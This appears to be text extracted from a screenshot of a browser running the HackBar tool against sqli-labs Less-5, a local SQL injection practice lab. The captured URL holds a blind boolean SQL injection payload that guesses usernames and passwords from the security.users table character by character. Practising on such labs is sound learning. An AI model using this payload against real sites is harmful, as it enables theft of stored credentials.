 Welcome Dhakkan
You are in...........
元素 控制台 源代码 网络 性能 HackBar » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-5/?id=1' and substr((select
group_concat(username,password) from security.users limit 0,1),1,1)='d'--+